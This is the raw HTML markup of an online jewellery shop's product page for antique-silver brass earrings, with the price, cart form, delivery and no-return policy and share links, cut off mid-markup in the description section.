                        <span class="nasa-first-breadcrumb">Party Antique Silver Embellished Brass Metal Earrings</span><span class="breadcrumb"><a href="https://thebohobling.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://thebohobling.com/product-category/under-99-store/" title="Under 99 Store">Under 99 Store</a></span>                    </nav>
                </div>
                
                            </div>
        </div>

        <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-5842" class="post-5842 product type-product status-publish has-post-thumbnail product_cat-under-99-store product_tag-sale first instock shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="1" data-num_thumb="6" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-6 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093-150x150.jpg"><a href="javascript:void(0);" title="TBB-E1093" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="TBB-E1093" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093-150x150.jpg 150w, https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093-380x380.jpg 380w, https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="TBB-E1093" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721-150x150.jpg 150w, https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721-380x380.jpg 380w, https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg" data-full_href="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg" title="TBB-E1093"><img fetchpriority="high" width="500" height="600" src="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="TBB-E1093" data-caption="" data-src="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg" data-large_image="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg" data-large_image_width="500" data-large_image_height="600" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg 500w, https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093-450x540.jpg 450w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721.jpg" class="woocommerce-additional-image product-image" title="IMG_20220102_203721"><img loading="lazy" width="500" height="600" src="https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_20220102_203721" data-caption="" data-src="https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721.jpg" data-large_image="https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721.jpg" data-large_image_width="500" data-large_image_height="600" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721.jpg 500w, https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2022/01/IMG_20220102_203721-450x540.jpg 450w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="5842" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-6 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Party Antique Silver Embellished Brass Metal Earrings</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://thebohobling.com/product/silver-mix-embellished-peach-silver-cutwork-earring/" rel="next" class="icon-next-prev next" title="Silver Mix Embellished Peach Silver Cutwork Earring">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Silver Mix Embellished Peach Silver Cutwork Earring" href="https://thebohobling.com/product/silver-mix-embellished-peach-silver-cutwork-earring/">
                        <img loading="lazy" width="150" height="150" src="https://thebohobling.com/wp-content/uploads/2022/01/1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Silver Mix Embellished Peach Silver Cutwork Earring" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2022/01/1-150x150.jpg 150w, https://thebohobling.com/wp-content/uploads/2022/01/1-380x380.jpg 380w, https://thebohobling.com/wp-content/uploads/2022/01/1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Silver Mix Embellished Peach Silver Cutwork Earring</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://thebohobling.com/product/party-combination-metal-blue-handcrafted-earring/" rel="prev" class="icon-next-prev prev" title="Party Combination Metal Blue Handcrafted Earring">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Party Combination Metal Blue Handcrafted Earring" href="https://thebohobling.com/product/party-combination-metal-blue-handcrafted-earring/">
                        <img loading="lazy" width="150" height="150" src="https://thebohobling.com/wp-content/uploads/2021/12/1-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Party Combination Metal Blue Handcrafted Earring" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/1-5-150x150.jpg 150w, https://thebohobling.com/wp-content/uploads/2021/12/1-5-380x380.jpg 380w, https://thebohobling.com/wp-content/uploads/2021/12/1-5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Party Combination Metal Blue Handcrafted Earring</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
                        </div>
                    </a>
                            </div>
            </div>
<div itemprop="brand" class="nasa-sa-brands nasa-transition">
<span class="nasa-sa-brand-label hidden-tag">Brand</span><span class="nasa-sa-brand-item nasa-transition"><img loading="lazy" width="520" height="284" src="https://thebohobling.com/wp-content/uploads/2021/09/The-Boho-Bling-Logo-Final-1-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/09/The-Boho-Bling-Logo-Final-1-1.png 520w, https://thebohobling.com/wp-content/uploads/2021/09/The-Boho-Bling-Logo-Final-1-1-450x246.png 450w" sizes="(max-width: 520px) 100vw, 520px" /></span></div>
<p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></p>
<div class="nasa-last-sold nasa-crazy-inline"><svg class="last-sold-img" width="20" height="18" viewBox="-33 0 255 255" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_iconCarrier"><defs><style>.cls-3{fill: url(#linear-gradient-1);}.cls-4{fill: #fc9502;}.cls-5 {fill: #fce202;}</style><linearGradient id="linear-gradient-1" gradientUnits="userSpaceOnUse" x1="94.141" y1="255" x2="94.141" y2="0.188"><stop offset="0" stop-color="#ff4c0d"/><stop offset="1" stop-color="#fc9502"/></linearGradient></defs><g id="fire"><path d="M187.899,164.809 C185.803,214.868 144.574,254.812 94.000,254.812 C42.085,254.812 -0.000,211.312 -0.000,160.812 C-0.000,154.062 -0.121,140.572 10.000,117.812 C16.057,104.191 19.856,95.634 22.000,87.812 C23.178,83.513 25.469,76.683 32.000,87.812 C35.851,94.374 36.000,103.812 36.000,103.812 C36.000,103.812 50.328,92.817 60.000,71.812 C74.179,41.019 62.866,22.612 59.000,9.812 C57.662,5.384 56.822,-2.574 66.000,0.812 C75.352,4.263 100.076,21.570 113.000,39.812 C131.445,65.847 138.000,90.812 138.000,90.812 C138.000,90.812 143.906,83.482 146.000,75.812 C148.365,67.151 148.400,58.573 155.999,67.813 C163.226,76.600 173.959,93.113 180.000,108.812 C190.969,137.321 187.899,164.809 187.899,164.809 Z" id="path-1" class="cls-3" fill-rule="evenodd"/><path d="M94.000,254.812 C58.101,254.812 29.000,225.711 29.000,189.812 C29.000,168.151 37.729,155.000 55.896,137.166 C67.528,125.747 78.415,111.722 83.042,102.172 C83.953,100.292 86.026,90.495 94.019,101.966 C98.212,107.982 104.785,118.681 109.000,127.812 C116.266,143.555 118.000,158.812 118.000,158.812 C118.000,158.812 125.121,154.616 130.000,143.812 C131.573,140.330 134.753,127.148 143.643,140.328 C150.166,150.000 159.127,167.390 159.000,189.812 C159.000,225.711 129.898,254.812 94.000,254.812 Z" id="path-2" class="cls-4" fill-rule="evenodd"/> <path d="M95.000,183.812 C104.250,183.812 104.250,200.941 116.000,223.812 C123.824,239.041 112.121,254.812 95.000,254.812 C77.879,254.812 69.000,240.933 69.000,223.812 C69.000,206.692 85.750,183.812 95.000,183.812 Z" id="path-3" class="cls-5" fill-rule="evenodd"/></g></g></svg>2 sold in last 6 hours</div><div class="stock nasa-single-product-stock"><span class="stock-sold">Only <b class="primary-color">1</b> item(s) left in stock.</span><div class="nasa-product-stock-progress"><span class="nasa-product-stock-progress-bar primary-bg" style="width:100%"></span></div></div>
    
    <form class="cart" action="https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/" method="post" enctype='multipart/form-data'>
        
        
<div class="quantity hidden-tag">
    
    <label class="screen-reader-text hidden-tag" for="quantity_693594dd4f584">
        Party Antique Silver Embellished Brass Metal Earrings quantity    </label>

    
            <input 
            type="hidden" 
             
            id="quantity_693594dd4f584" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="1" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
    
    </div>
        
        <button type="submit" name="add-to-cart" value="5842" class="ns-single-add-btn single_add_to_cart_button button alt">
            Add to cart        </button>

        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="5842" /><input type="hidden" name="data-type" value="simple" /></div>    </form>

    
<ul class="nasa-wrap-popup-nodes"><li class="nasa-popup-node-item nasa-delivery-return"><a class="nasa-node-popup" href="javascript:void(0);" data-target="#nasa-content-delivery-return" rel="nofollow"><svg width="20" height="20" viewBox="0 0 30 32" fill="currentColor"><path d="M29.867 8.96l-10.667-7.253v4h-19.2v24.533h24.533v-17.707l5.333-3.573zM20.267 3.733l7.68 5.173-7.68 5.227v-2.827c0 0 0 0 0 0v-1.067h-1.92c-0.053 0-0.053 0-0.107 0-1.92 0-5.867 0.373-8.907 2.88 1.44-3.52 4.747-6.293 9.76-6.293v0c0 0 0.053 0 0.053 0s0 0 0.053 0h1.067v-1.013c0 0 0 0 0-0.053v-2.027zM23.467 29.227h-22.4v-22.4h12.96c-4.267 1.867-6.56 6.133-6.56 10.56 2.453-5.44 8.16-6.133 10.773-6.133 0.373 0 0.693 0 0.96 0.053v4.8l4.267-2.88v16z"/></svg>&nbsp;Delivery &#038; Return</a><div id="nasa-content-delivery-return" class="nasa-node-content hidden-tag"><div class="ns-inct"><p><div  class="section-element"><div class="row"><div class="large-12 nasa-col columns"><div  class="wpb_text_column wpb_content_element"><h3>Delivery</h3>
<p>We will arrange for shipment of the products to you in 2-3 working days after receive the amount in our bank account . Shipping schedules are estimates only and cannot be guaranteed. We are not liable for any delays in the shipments. Title and risk of loss and damages pass on to you upon the products delivery to you. In case reverse shipment cannot be arranged by us due to unavailability of our logistics , then in that case you may place request to send such products through any available courier services at that time</p>
<h3>Return</h3>
<ul>
<li><strong>No return policy</strong></li>
<li>Parcel Opening video is must in case of any issues, like damaged product or incorrect style.No exchange will be considered without showing the proper opening video of parcel.One Side Shipping charges will be beared by the customer in case of any exchange.</li>
</ul>
<h3>Help</h3>
<p>Give us a shout if you have any other questions and/or concerns.<br />
Email: <strong>thebohobling@gmail.com</strong><br />
Phone: <strong>+91 84483 19212</strong></p>
</div></div></div></div></p>
</div></div></li></ul><div class="nasa-est-delivery nasa-promote-sales nasa-crazy-inline"><svg class="nasa-flip-vertical" fill="currentColor" height="22" width="22" viewBox="0 0 512 512"><path d="M508 202c0 19 3 43 0 59-3 24-23 45-36 63-14 19-26 42-46 50-28 14-78 0-112 4-2 27 7 63-17 71-7 4-23 3-34 3-87 0-178 0-259 0-2 0-2-3-2-3 0-3 0-7 0-11 84 0 172 0 255 0 12 0 28 3 35-1 15-5 9-49 9-69 0-77 1-158-2-230-35-2-74-2-109 0-6 27-23 49-51 52-34 3-59-22-65-52-20 2-50-6-58 8-3 30 2 68-3 97-2 0-6 0-9 0-2-16-2-33-2-51 0-17-2-36 3-50 8-24 41-15 69-18 6-39 50-65 87-44 15 8 25 25 30 44 51 2 108 2 159 0 7-27 28-50 57-52 31-1 55 23 62 52 20 0 35 5 38 21 5 14 1 39 1 57z m-372-117c-58-4-65 83-10 91 21 3 39-9 45-19 21-34-7-70-35-72z m252 278c3 3 20 4 29 2 19-5 33-33 45-49 15-20 32-38 33-62-22-3-49-2-76-2-13 0-28-2-31 9-6 11-3 31-3 51 0 19 0 43 3 51z m25-278c-27-2-47 21-48 45 0 26 17 43 37 46 30 5 53-18 53-46 0-24-19-43-42-45z m56 53c-7 25-23 48-51 52-24 2-48-11-59-33-4-6-4-12-8-19-10 0-26-2-36 0-1 71 0 145-1 216 5 18 39 9 58 11 8-39-15-114 20-125 15-5 35-1 54-1 16 0 35 3 50-1 2-12 0-29 0-46 0-30 6-60-27-54z m-288 273c-59 0-118 0-176 0-1 0-1-3-1-3 0-3 0-7 0-11 59 0 118 0 177 0 0 5 0 10 0 14z m-177-56c48 0 97 0 146 0 0 5 0 8 0 13-49 0-97 0-145 0-3-2-1-8-1-13z m0-42c38 0 76 0 114 0 0 5 0 8 0 13-37 0-76 0-113 0-3-2-1-8-1-13z m0-41c27 0 56 0 84 0 0 5 0 8 0 13-28 0-55 0-83 0-3-2-1-10-1-13z"/></svg>&nbsp;&nbsp;<strong>Estimated Delivery:</strong>&nbsp;<span class="ns-est-txt">Fri, Dec 12 &ndash; Sun, Dec 14</span></div><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="2" data-max="10" data-delay="30000" data-change="5" data-id="5842"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Share</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/" target="_blank" class="icon nasa-tip" title="Share on X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/&amp;media=https://thebohobling.com/wp-content/uploads/2022/01/TBB-E1093.jpg&amp;description=Party%20Antique%20Silver%20Embellished%20Brass%20Metal%20Earrings" target="_blank" class="icon nasa-tip" title="Pin on Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/" target="_blank" class="icon nasa-tip" title="Share on Linkedin" rel="nofollow"><svg viewBox="0 0 30 30" width="16" height="16" fill="currentColor"><path d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"/></svg></a><a href="https://telegram.me/share/?url=https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/" target="_blank" class="icon nasa-tip" title="Share on Telegram" rel="nofollow"><svg viewBox="0 0 50 50" width="16" height="16" fill="currentColor"><path d="M25,2c12.703,0,23,10.297,23,23S37.703,48,25,48S2,37.703,2,25S12.297,2,25,2z M32.934,34.375 c0.423-1.298,2.405-14.234,2.65-16.783c0.074-0.772-0.17-1.285-0.648-1.514c-0.578-0.278-1.434-0.139-2.427,0.219 c-1.362,0.491-18.774,7.884-19.78,8.312c-0.954,0.405-1.856,0.847-1.856,1.487c0,0.45,0.267,0.703,1.003,0.966 c0.766,0.273,2.695,0.858,3.834,1.172c1.097,0.303,2.346,0.04,3.046-0.395c0.742-0.461,9.305-6.191,9.92-6.693 c0.614-0.502,1.104,0.141,0.602,0.644c-0.502,0.502-6.38,6.207-7.155,6.997c-0.941,0.959-0.273,1.953,0.358,2.351 c0.721,0.454,5.906,3.932,6.687,4.49c0.781,0.558,1.573,0.811,2.298,0.811C32.191,36.439,32.573,35.484,32.934,34.375z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text"> Read more </span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Description                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

		<div data-elementor-type="wp-post" data-elementor-id="5842" class="elementor elementor-5842" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b53e177 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b53e177" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c82ef51" data-id="c82ef51" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-daf1b7c" data-id="daf1b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32e32bc elementor-widget elementor-widget-price-list" data-id="32e32bc" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
